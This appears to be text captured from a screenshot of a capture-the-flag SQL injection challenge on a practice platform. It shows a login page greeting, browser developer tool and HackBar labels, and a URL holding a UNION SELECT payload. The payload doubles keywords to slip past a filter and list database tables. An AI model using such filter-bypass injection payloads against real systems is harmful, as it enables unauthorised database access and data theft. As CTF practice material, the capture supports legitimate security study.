 AND REPEAT AFTER ME:
I AM FREE
Hello b4bsql,geekuser!
Your password is '3'
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://d3fa245c-4121-41ad-9f0d-50b0be316996.node5.buuoj.cn:81/check.php?username=admin&password=1' uniounionn sselectelect
1,group_concat(table_name),3 frfromom infoorrmation_schema.tables whwhereere table_schema=database()%23